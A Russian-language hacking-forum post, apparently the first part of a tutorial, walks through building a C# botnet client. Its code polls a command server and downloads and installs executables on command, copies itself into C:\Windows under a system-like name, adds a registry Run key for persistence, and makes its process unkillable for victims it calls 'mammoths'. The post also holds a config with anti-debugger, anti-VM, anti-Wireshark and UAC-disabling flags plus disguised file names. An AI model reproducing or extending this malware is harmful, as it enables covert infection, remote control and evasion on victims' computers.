F
Flwk
Original poster
Доброго времени суток.Приступим сразу к делу, многое расписывать не буду, кому надо, тот погуглит или вникнет.
Приступим
Создаем консольный проект, сразу же меняем в настройках проекта на приложение для Windows(Кто не понял зачем, опять же читайте название темы)



Создаем папку Services в котором будет логика, в нее добавляем класс FileManager, который будет читать команду по ссылке и интерфейс с идентичным названием
Далее создаем заглушку на сервере:
Добавляем в наш класс следующий код:
В саму программу:
Добавляем в авторан(Код пишем в FileManager)
Program.cs:
Делаем наш процесс неубиваемым для мамонтов
Команда для обновления билда:


Далее добавляем в наш проект все так, как выглядит на скрине
В класс конфига помещаем следующее:
Продолжение во второй теме
Приступим
Создаем консольный проект, сразу же меняем в настройках проекта на приложение для Windows(Кто не понял зачем, опять же читайте название темы)
Создаем папку Services в котором будет логика, в нее добавляем класс FileManager, который будет читать команду по ссылке и интерфейс с идентичным названием
Далее создаем заглушку на сервере:
Код:
<?php
echo 'update';
Код:
public class FileManager : IFileManager
{
public string GetCommandByUrl(string url)
{
HttpWebRequest request = (HttpWebRequest)WebRequest.Create(url);
HttpWebResponse response = (HttpWebResponse)request.GetResponse();
return new StreamReader(response.GetResponseStream()).ReadToEnd();
}
}
Код:
private static string _url = @"URL/index.php"; (тут наша заглушка пока)
private const int interval = 10000; // 1000 seconds ~ 16 minutes
while (true)
{
Thread.Sleep(interval);
var command = _fileService.GetCommandByUrl(_url);
if (command.Equals("update"))
{
WebClient myWebClient = new WebClient();
myWebClient.DownloadFile(_url, "update.exe");
_fileService.RemoveFile();
_fileService.CopyFile("update.exe");
}
}
Код:
public void CopyFile(string fileName = "")
{
if (String.IsNullOrEmpty(fileName))
{
fileName = Assembly.GetExecutingAssembly().Location;
return;
}
File.Copy(fileName, @"C:\Windows\srvhost.exe");
}
void CopyFile(string fileName = @"C:\Windows\srvhost.exe");
Код:
public static void Main(string[] args)
{
IFileManager _fileService = new FileManager();
_fileService.CopyFile();
RegistryKey rkApp = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", true);
rkApp.SetValue("MyApp", @"C:\Windows\srvhost.exe");
Код:
public class ProcessManager
{
[DllImport("advapi32.dll", SetLastError = true)]
static extern bool GetKernelObjectSecurity(IntPtr Handle, int securityInformation, [Out] byte[] pSecurityDescriptor,
uint nLength, out uint lpnLengthNeeded);
public static RawSecurityDescriptor GetProcessSecurityDescriptor(IntPtr processHandle)
{
const int DACL_SECURITY_INFORMATION = 0x00000004;
byte[] psd = new byte[0];
uint bufSizeNeeded;
// Call with 0 size to obtain the actual size needed in bufSizeNeeded
GetKernelObjectSecurity(processHandle, DACL_SECURITY_INFORMATION, psd, 0, out bufSizeNeeded);
if (bufSizeNeeded < 0 || bufSizeNeeded > short.MaxValue)
throw new Win32Exception();
// Allocate the required bytes and obtain the DACL
if (!GetKernelObjectSecurity(processHandle, DACL_SECURITY_INFORMATION,
psd = new byte[bufSizeNeeded], bufSizeNeeded, out bufSizeNeeded))
throw new Win32Exception();
// Use the RawSecurityDescriptor class from System.Security.AccessControl to parse the bytes:
return new RawSecurityDescriptor(psd, 0);
}
[DllImport("advapi32.dll", SetLastError = true)]
static extern bool SetKernelObjectSecurity(IntPtr Handle, int securityInformation, [In] byte[] pSecurityDescriptor);
public static void SetProcessSecurityDescriptor(IntPtr processHandle, RawSecurityDescriptor dacl)
{
const int DACL_SECURITY_INFORMATION = 0x00000004;
byte[] rawsd = new byte[dacl.BinaryLength];
dacl.GetBinaryForm(rawsd, 0);
if (!SetKernelObjectSecurity(processHandle, DACL_SECURITY_INFORMATION, rawsd))
throw new Win32Exception();
}
[DllImport("kernel32.dll")]
public static extern IntPtr GetCurrentProcess();
[Flags]
public enum ProcessAccessRights
{
PROCESS_CREATE_PROCESS = 0x0080, // Required to create a process.
PROCESS_CREATE_THREAD = 0x0002, // Required to create a thread.
PROCESS_DUP_HANDLE = 0x0040, // Required to duplicate a handle using DuplicateHandle.
PROCESS_QUERY_INFORMATION = 0x0400, // Required to retrieve certain information about a process, such as its token, exit code, and priority class (see OpenProcessToken, GetExitCodeProcess, GetPriorityClass, and IsProcessInJob).
PROCESS_QUERY_LIMITED_INFORMATION = 0x1000, // Required to retrieve certain information about a process (see QueryFullProcessImageName). A handle that has the PROCESS_QUERY_INFORMATION access right is automatically granted PROCESS_QUERY_LIMITED_INFORMATION. Windows Server 2003 and Windows XP/2000: This access right is not supported.
PROCESS_SET_INFORMATION = 0x0200, // Required to set certain information about a process, such as its priority class (see SetPriorityClass).
PROCESS_SET_QUOTA = 0x0100, // Required to set memory limits using SetProcessWorkingSetSize.
PROCESS_SUSPEND_RESUME = 0x0800, // Required to suspend or resume a process.
PROCESS_TERMINATE = 0x0001, // Required to terminate a process using TerminateProcess.
PROCESS_VM_OPERATION = 0x0008, // Required to perform an operation on the address space of a process (see VirtualProtectEx and WriteProcessMemory).
PROCESS_VM_READ = 0x0010, // Required to read memory in a process using ReadProcessMemory.
PROCESS_VM_WRITE = 0x0020, // Required to write to memory in a process using WriteProcessMemory.
DELETE = 0x00010000, // Required to delete the object.
READ_CONTROL = 0x00020000, // Required to read information in the security descriptor for the object, not including the information in the SACL. To read or write the SACL, you must request the ACCESS_SYSTEM_SECURITY access right. For more information, see SACL Access Right.
SYNCHRONIZE = 0x00100000, // The right to use the object for synchronization. This enables a thread to wait until the object is in the signaled state.
WRITE_DAC = 0x00040000, // Required to modify the DACL in the security descriptor for the object.
WRITE_OWNER = 0x00080000, // Required to change the owner in the security descriptor for the object.
STANDARD_RIGHTS_REQUIRED = 0x000f0000,
PROCESS_ALL_ACCESS = (STANDARD_RIGHTS_REQUIRED | SYNCHRONIZE | 0xFFF),// All possible access rights for a process object.
}
public void block()
{
// Get the current process handle
IntPtr hProcess = GetCurrentProcess();
// Read the DACL
var dacl = GetProcessSecurityDescriptor(hProcess);
// Insert the new ACE
dacl.DiscretionaryAcl.InsertAce(
0,
new CommonAce(
AceFlags.None,
AceQualifier.AccessDenied,
(int)ProcessAccessRights.PROCESS_ALL_ACCESS,
new SecurityIdentifier(WellKnownSidType.WorldSid, null),
false,
null)
);
// Save the DACL
SetProcessSecurityDescriptor(hProcess, dacl);
}
}
Код:
if (command.Equals("update"))
{
WebClient myWebClient = new WebClient();
myWebClient.DownloadFile(_url, "update.exe");
_fileService.RemoveFile();
_fileService.CopyFile("update.exe");
}
В класс конфига помещаем следующее:
Код:
using Botnet.Services.Common;
using System;
using System.Diagnostics;
using System.IO;
using System.Text;
namespace Botnet.Congif
{
public static class Config
{
private static Factory _factoryService = new Factory();
private static string SplitSymbol = ";;;;";
private static string CryptPW = "Codeby";
public static bool AntiCain = true;
public static bool AntiSandboxie = true;
public static bool AntiDebugger = true;
public static bool AntiEmulator = true;
public static bool AntiFilemon = true;
public static bool AntiNetstat = true;
public static bool AntiNetworkmon = true;
public static bool AntiProcessmon = true;
public static bool AntiRegmon = true;
public static bool AntiTCPView = true;
public static bool AntiVirtualBox = true;
public static bool AntiVMWare = true;
public static bool AntiWireshark = true;
public static bool DisableUAC = true;
public static string[] FileName = new string[2] { "audiohd.exe", "svhost.exe" };
public static string[] RegName = new string[2] { "Windows-Audio-Driver", "Microsoft SQL Server 2016" };
public static string[] FilePath = new string[2];
public static string ServerAddress = @"http://THISYOUURL/index.php";
public static string Mutex = _factoryService.GenString(new Random().Next(8, 20));
public static string BotVersion = "1.0";
public static int ConnectionInterval = 10;
public static int PersistentInterval = 30;
public static string HWID = string.Empty;
public static string WinVersion = string.Empty;
public static string PCName = Environment.MachineName;
public static bool AdminStatus = false;
public static void LoadInfos()
{
const int LengthByte = 460;
const int ByteReplaceTo = 0x20;
string stub = String.Empty;
using (StreamReader reader = new StreamReader(Process.GetCurrentProcess().MainModule.FileName.ToString()))
{
stub = reader.ReadToEnd();
}
try
{
stub = stub.Substring((stub.Length - LengthByte), LengthByte).Replace(Convert.ToChar(0x00), Convert.ToChar(ByteReplaceTo)).Trim();
byte[] bytesData = Convert.FromBase64String(stub);
Cryptography.RC4(ref bytesData, CryptPW);
string[] data = Encoding.Default.GetString(bytesData).Split(new string[] { SplitSymbol }, StringSplitOptions.None);
ServerAddress = data[1];
ConnectionInterval = int.Parse(data[2].Trim());
Mutex = data[4].Trim();
}
catch { Environment.Exit(0); }
}
}
}Продолжение во второй теме